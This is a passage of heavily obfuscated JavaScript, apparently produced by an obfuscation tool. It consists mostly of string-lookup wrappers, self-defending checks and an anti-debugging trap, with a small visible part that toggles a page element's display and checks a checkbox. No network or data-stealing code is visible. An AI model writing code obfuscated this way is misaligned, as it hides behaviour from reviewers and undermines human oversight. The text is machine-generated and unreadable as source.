_0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return 